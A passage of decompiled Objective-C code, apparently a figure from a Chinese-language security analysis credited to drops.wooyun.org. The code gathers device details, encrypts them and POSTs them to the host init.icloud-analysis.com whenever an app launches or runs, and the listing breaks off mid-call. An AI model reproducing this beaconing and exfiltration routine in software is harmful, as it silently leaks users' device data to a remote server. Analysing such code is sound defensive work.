 v14 = objc_msgSend(&OBJC_CLASS___NSString, "stringWithFormat:", CFSTR("%d"), _R3 * 36000000);
v15 = objc_retainAutoreleasedReturnValue(v14);
objc_msgSend(v5, "setObject:forKey:", v15, CFSTR("SystemReserved"));
objc_release(v15);
objc_release(v5);
}
v16 = objc_msgSend(&OBJC_CLASS___NSMutableData, "data");
v17 = (void *)objc_retainAutoreleasedReturnValue(v16);
v18 = objc_msgSend(&OBJC_CLASS___UIDevice, "AppleIncReserved:", v3);
v38 = objc_retainAutoreleasedReturnValue(v18);
v19 = objc_msgSend((void *)v40, "Encrypt:");
v20 = (void *)objc_retainAutoreleasedReturnValue(v19);
v37 = v20;
v39 = v3;
v43 = __rev((unsigned int)((char *)objc_msgSend(v20, "length") + 8));
v21 = objc_msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &v43, 4);
v42 = 25856;
v36 = objc_retainAutoreleasedReturnValue(v21);
v22 = objc_msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &v42, 2);
v23 = objc_retainAutoreleasedReturnValue(v22);
v41 = 2560;
v24 = objc_msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &v41, 2);
v35 = objc_retainAutoreleasedReturnValue(v24);
objc_msgSend(v17, "appendData:", v36);
objc_msgSend(v17, "appendData:", v23);
objc_msgSend(v17, "appendData:", v35);
objc_msgSend(v17, "appendData:", v20);
v25 = objc_msgSend(&OBJC_CLASS___NSURL, "URLWithString:", CFSTR("http://init.icloud-analysis.com"));
v26 = objc_retainAutoreleasedReturnValue(v25);
v27 = v26;
v28 = objc_msgSend(
&OBJC_CLASS___NSMutableURLRequest,
"requestWithURL:cachePolicy:timeoutInterval:",
v26,
1,
0,
1077805056);
v29 = (void *)objc_retainAutoreleasedReturnValue(v28);
objc_msgSend(v29, "setHTTPMethod:", CFSTR("POST"));
v30 = objc_msgSend(v17, "length");
v31 = objc_msgSend(&OBJC_CLASS___NSString, "stringWithFormat:", CFSTR("%lu"), v30);
v32 = objc_retainAutoreleasedReturnValue(v31);
objc_msgSend(v29, "setValue:forHTTPHeaderField:", v32, CFSTR("Content-Length"));
objc_release(v32);
objc_msgSend(v29, "setHTTPBody:", v17);
if ( (unsigned int)objc_msgSend(v39, "isEqualToString:", CFSTR("launch")) & 0xFF
|| (unsigned int)objc_msgSend(v39, "isEqualToString:", CFSTR("running")) & 0xFF )
{
v33 = objc_msgSend(&OBJC_CLASS___NSURLConnection, "connectionWithRequest:
drops.wooyun.org
}
图 2-1-12